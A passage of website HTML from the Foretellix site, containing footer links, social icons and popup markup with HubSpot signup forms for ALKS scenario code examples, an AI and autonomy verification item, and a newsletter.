						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad78223 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="ad78223" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.foretellix.com/terms-of-use/" target="_blank">Terms &amp; Conditions</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-98d9b1c elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="98d9b1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.foretellix.com/privacy-policy/" target="_blank">Privacy Policy</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-01409c6 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="01409c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"> © Foretellix 2026</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1a730ff elementor-section-content-top elementor-section-stretched elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a730ff" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-269c33e" data-id="269c33e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e914dbc elementor-icon-list--layout-inline elementor-align-end elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e914dbc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d12f9a2" data-id="d12f9a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e156e41 elementor-icon-list--layout-inline elementor-align-end elementor-widget__width-initial elementor-mobile-align-center iconicon elementor-tablet-align-center elementor-widget-tablet__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e156e41" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/foretellix/" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/foretellix" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UC1_RHjB1GlgKrewVk4GZCyQ" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/ForetellixHQ" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c32979c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c32979c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0b4d09c links_footer" data-id="0b4d09c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41dce18 elementor-widget elementor-widget-heading" data-id="41dce18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://www.foretellix.com/terms-of-use/" target="_blank">Terms &amp; Conditions</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6765329 links_footer" data-id="6765329" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a36b45 elementor-widget elementor-widget-heading" data-id="5a36b45" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://www.foretellix.com/privacy-policy/" target="_blank">Privacy Policy</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-daf4887 links_footer" data-id="daf4887" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9d7d88 elementor-hidden-widescreen elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="d9d7d88" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img loading="lazy" width="165" height="34" src="https://www.foretellix.com/wp-content/uploads/2023/05/Group-12727.png" class="attachment-full size-full wp-image-17076" alt="foretellix-logo" srcset="https://www.foretellix.com/wp-content/uploads/2023/05/Group-12727.png 165w, https://www.foretellix.com/wp-content/uploads/2023/05/elementor/thumbs/Group-12727-q78shusfsm3n2hbscxkm92h6wa2c7d2p943o43nn1o.png 145w" sizes="(max-width: 165px) 100vw, 165px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f754bb0 elementor-hidden-widescreen elementor-hidden-desktop links_footer" data-id="f754bb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dae178e elementor-hidden-widescreen elementor-hidden-desktop elementor-widget elementor-widget-heading" data-id="dae178e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"> © Foretellix 2026</span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<div id="jet-popup-29909" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-zoom-in" data-settings="{&quot;id&quot;:29909,&quot;jet-popup-id&quot;:&quot;jet-popup-29909&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;zoom-in&quot;,&quot;open-trigger&quot;:&quot;custom-selector&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2024-02-21 17:38&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.alksregister&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style id="elementor-post-29909">.elementor-29909 .elementor-element.elementor-element-04dcc37{padding:20px 80px 0px 80px;}.elementor-bc-flex-widget .elementor-29909 .elementor-element.elementor-element-3a9d4c4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29909 .elementor-element.elementor-element-3a9d4c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29909 .elementor-element.elementor-element-3a9d4c4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-29909 .elementor-element.elementor-element-3a9d4c4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-29909 .elementor-element.elementor-element-b5be0f1 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-29909 .elementor-element.elementor-element-b5be0f1{text-align:center;}.elementor-29909 .elementor-element.elementor-element-b5be0f1 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;color:#010101;}#jet-popup-29909 .jet-popup__container{width:800px;}#jet-popup-29909 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-29909 .jet-popup__container-inner{justify-content:flex-start;padding:20px 20px 20px 20px;border-radius:8px 8px 8px 8px;border-style:solid;border-width:0px 0px 8px 0px;border-color:#B2E8E5;}#jet-popup-29909 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}@media(max-width:1278px){.elementor-29909 .elementor-element.elementor-element-04dcc37{padding:0px 0px 0px 0px;}.elementor-29909 .elementor-element.elementor-element-3a9d4c4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-29909 .elementor-element.elementor-element-b5be0f1 .elementor-heading-title{font-size:26px;}}</style><style>.elementor-29909 .elementor-element.elementor-element-04dcc37{padding:20px 80px 0px 80px;}.elementor-bc-flex-widget .elementor-29909 .elementor-element.elementor-element-3a9d4c4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29909 .elementor-element.elementor-element-3a9d4c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29909 .elementor-element.elementor-element-3a9d4c4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-29909 .elementor-element.elementor-element-3a9d4c4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-29909 .elementor-element.elementor-element-b5be0f1 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-29909 .elementor-element.elementor-element-b5be0f1{text-align:center;}.elementor-29909 .elementor-element.elementor-element-b5be0f1 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;color:#010101;}#jet-popup-29909 .jet-popup__container{width:800px;}#jet-popup-29909 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-29909 .jet-popup__container-inner{justify-content:flex-start;padding:20px 20px 20px 20px;border-radius:8px 8px 8px 8px;border-style:solid;border-width:0px 0px 8px 0px;border-color:#B2E8E5;}#jet-popup-29909 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}@media(max-width:1278px){.elementor-29909 .elementor-element.elementor-element-04dcc37{padding:0px 0px 0px 0px;}.elementor-29909 .elementor-element.elementor-element-3a9d4c4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-29909 .elementor-element.elementor-element-b5be0f1 .elementor-heading-title{font-size:26px;}}</style>		<div data-elementor-type="jet-popup" data-elementor-id="29909" class="elementor elementor-29909" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-04dcc37 booking-popup elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04dcc37" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a9d4c4" data-id="3a9d4c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b5be0f1 elementor-widget elementor-widget-heading" data-id="b5be0f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Register to receive ALKS scenarios verification code examples</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-edb844c elementor-widget elementor-widget-hubspot-form" data-id="edb844c" data-element_type="widget" data-widget_type="hubspot-form.default">
				<div class="elementor-widget-container">
					
						<script>
							window.hsFormsOnReady = window.hsFormsOnReady || [];
							window.hsFormsOnReady.push(()=>{
								hbspt.forms.create({
									portalId: 7335034,
									formId: "d39d1b9d-a0dc-44e4-bb2f-42276b06f488",
									target: "#hbspt-form-1768793250000-0810474974",
									region: "na1",
									
							})});
						</script>
						<div class="hbspt-form" id="hbspt-form-1768793250000-0810474974"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-34610" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-zoom-in" data-settings="{&quot;id&quot;:34610,&quot;jet-popup-id&quot;:&quot;jet-popup-34610&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;zoom-in&quot;,&quot;open-trigger&quot;:&quot;custom-selector&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2025-07-16 16:29&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;2025-07-16 16:29&quot;,&quot;end-date-and-time&quot;:&quot;2025-07-16 16:29&quot;,&quot;custom-selector&quot;:&quot;.alksregister2&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style id="elementor-post-34610">.elementor-34610 .elementor-element.elementor-element-f00eb3c{padding:20px 80px 0px 80px;}.elementor-bc-flex-widget .elementor-34610 .elementor-element.elementor-element-e4a3b99.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34610 .elementor-element.elementor-element-e4a3b99.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34610 .elementor-element.elementor-element-e4a3b99.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34610 .elementor-element.elementor-element-e4a3b99 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34610 .elementor-element.elementor-element-c83c61b > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-34610 .elementor-element.elementor-element-c83c61b{text-align:center;}.elementor-34610 .elementor-element.elementor-element-c83c61b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:33px;font-weight:500;line-height:1.3em;color:#010101;}#jet-popup-34610 .jet-popup__container{width:800px;}#jet-popup-34610 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-34610 .jet-popup__container-inner{justify-content:flex-start;padding:20px 20px 20px 20px;border-radius:8px 8px 8px 8px;}#jet-popup-34610 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}@media(max-width:1278px){.elementor-34610 .elementor-element.elementor-element-f00eb3c{padding:0px 0px 0px 0px;}.elementor-34610 .elementor-element.elementor-element-e4a3b99 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-34610 .elementor-element.elementor-element-c83c61b .elementor-heading-title{font-size:26px;}}</style><style>.elementor-34610 .elementor-element.elementor-element-f00eb3c{padding:20px 80px 0px 80px;}.elementor-bc-flex-widget .elementor-34610 .elementor-element.elementor-element-e4a3b99.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34610 .elementor-element.elementor-element-e4a3b99.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34610 .elementor-element.elementor-element-e4a3b99.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34610 .elementor-element.elementor-element-e4a3b99 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34610 .elementor-element.elementor-element-c83c61b > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-34610 .elementor-element.elementor-element-c83c61b{text-align:center;}.elementor-34610 .elementor-element.elementor-element-c83c61b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:33px;font-weight:500;line-height:1.3em;color:#010101;}#jet-popup-34610 .jet-popup__container{width:800px;}#jet-popup-34610 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-34610 .jet-popup__container-inner{justify-content:flex-start;padding:20px 20px 20px 20px;border-radius:8px 8px 8px 8px;}#jet-popup-34610 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}@media(max-width:1278px){.elementor-34610 .elementor-element.elementor-element-f00eb3c{padding:0px 0px 0px 0px;}.elementor-34610 .elementor-element.elementor-element-e4a3b99 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-34610 .elementor-element.elementor-element-c83c61b .elementor-heading-title{font-size:26px;}}</style>		<div data-elementor-type="jet-popup" data-elementor-id="34610" class="elementor elementor-34610" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f00eb3c booking-popup elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f00eb3c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4a3b99" data-id="e4a3b99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c83c61b elementor-widget elementor-widget-heading" data-id="c83c61b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AI, Autonomy, V&amp;V and Abstractions – Automating at Hyper Speed</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7e9abaa elementor-widget elementor-widget-hubspot-form" data-id="7e9abaa" data-element_type="widget" data-widget_type="hubspot-form.default">
				<div class="elementor-widget-container">
					
						<script>
							window.hsFormsOnReady = window.hsFormsOnReady || [];
							window.hsFormsOnReady.push(()=>{
								hbspt.forms.create({
									portalId: 7335034,
									formId: "fe72a2ff-fded-42ea-bd84-50ab8fabdc60",
									target: "#hbspt-form-1768793251000-8856335806",
									region: "na1",
									
							})});
						</script>
						<div class="hbspt-form" id="hbspt-form-1768793251000-8856335806"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-26215" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-zoom-in" data-settings="{&quot;id&quot;:26215,&quot;jet-popup-id&quot;:&quot;jet-popup-26215&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;zoom-in&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2024-06-20 12:28&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style id="elementor-post-26215">.elementor-26215 .elementor-element.elementor-element-04dcc37{padding:20px 80px 0px 80px;}.elementor-bc-flex-widget .elementor-26215 .elementor-element.elementor-element-3a9d4c4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26215 .elementor-element.elementor-element-3a9d4c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26215 .elementor-element.elementor-element-3a9d4c4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26215 .elementor-element.elementor-element-3a9d4c4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26215 .elementor-element.elementor-element-b5be0f1 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-26215 .elementor-element.elementor-element-b5be0f1{text-align:center;}.elementor-26215 .elementor-element.elementor-element-b5be0f1 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;color:#010101;}#jet-popup-26215 .jet-popup__container{width:800px;}#jet-popup-26215 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-26215 .jet-popup__container-inner{justify-content:flex-start;padding:20px 20px 20px 20px;border-radius:8px 8px 8px 8px;border-style:solid;border-width:0px 0px 8px 0px;border-color:#B2E8E5;}#jet-popup-26215 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}@media(max-width:1278px){.elementor-26215 .elementor-element.elementor-element-04dcc37{padding:0px 0px 0px 0px;}.elementor-26215 .elementor-element.elementor-element-3a9d4c4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26215 .elementor-element.elementor-element-b5be0f1 .elementor-heading-title{font-size:26px;}}</style><style>.elementor-26215 .elementor-element.elementor-element-04dcc37{padding:20px 80px 0px 80px;}.elementor-bc-flex-widget .elementor-26215 .elementor-element.elementor-element-3a9d4c4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26215 .elementor-element.elementor-element-3a9d4c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26215 .elementor-element.elementor-element-3a9d4c4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26215 .elementor-element.elementor-element-3a9d4c4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26215 .elementor-element.elementor-element-b5be0f1 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-26215 .elementor-element.elementor-element-b5be0f1{text-align:center;}.elementor-26215 .elementor-element.elementor-element-b5be0f1 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;color:#010101;}#jet-popup-26215 .jet-popup__container{width:800px;}#jet-popup-26215 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-26215 .jet-popup__container-inner{justify-content:flex-start;padding:20px 20px 20px 20px;border-radius:8px 8px 8px 8px;border-style:solid;border-width:0px 0px 8px 0px;border-color:#B2E8E5;}#jet-popup-26215 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}@media(max-width:1278px){.elementor-26215 .elementor-element.elementor-element-04dcc37{padding:0px 0px 0px 0px;}.elementor-26215 .elementor-element.elementor-element-3a9d4c4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26215 .elementor-element.elementor-element-b5be0f1 .elementor-heading-title{font-size:26px;}}</style>		<div data-elementor-type="jet-popup" data-elementor-id="26215" class="elementor elementor-26215" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-04dcc37 booking-popup elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04dcc37" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a9d4c4" data-id="3a9d4c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b5be0f1 elementor-widget elementor-widget-heading" data-id="b5be0f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to our newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-edb844c elementor-widget elementor-widget-hubspot-form" data-id="edb844c" data-element_type="widget" data-widget_type="hubspot-form.default">
				<div class="elementor-widget-container">
					
						<script>
							window.hsFormsOnReady = window.hsFormsOnReady || [];
							window.hsFormsOnReady.push(()=>{
								hbspt.forms.create({
									portalId: 7335034,
									formId: "1d761ccd-8c6b-481b-827b-3c7ec1eed5a3",
									target: "#hbspt-form-1768793251000-0792577014",
									region: "na1",
									
							})});
						</script>
						<div class="hbspt-form" id="hbspt-form-1768793251000-0792577014"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
